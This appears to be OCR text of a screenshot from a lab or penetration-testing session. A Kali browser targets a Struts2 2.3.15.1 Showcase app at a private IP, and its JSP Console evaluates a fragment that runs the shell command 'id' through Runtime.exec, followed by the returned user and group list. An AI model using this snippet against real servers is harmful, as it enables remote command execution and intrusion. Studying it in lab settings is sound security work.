 192.168.56.106:8080/struts2_2.3.15.1-showcase/interactive/index.jsp 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Struts2 Showcase Home Configuration Tags File Examples Integration AJAX Interactive Demo
OGNL Console JSP Console Class on top of the Value Stack
<%
String cmd = "id";
String output = "";
if(cmd != null) {
String s = null;
try {
Process p = Runtime.getRuntime().exec(cmd);
BufferedReader sI = new BufferedReader(new
InputStreamReader(p.getInputStream()));
while((s = sI.readLine()) != null) {
output += s;
}
}
catch(IOException e) {
e.printStackTrace();
}
}
%>
<pre>
<%=output %>
</pre>
Eval JSP Fragment
JSP Eval Result
uid=1000(ta) gid=1000(ta) groups=1000(ta),4(adm),24(cdrom),30(dip),46(plugde
v),110(lxd),115(lpadmin),116(sambashare)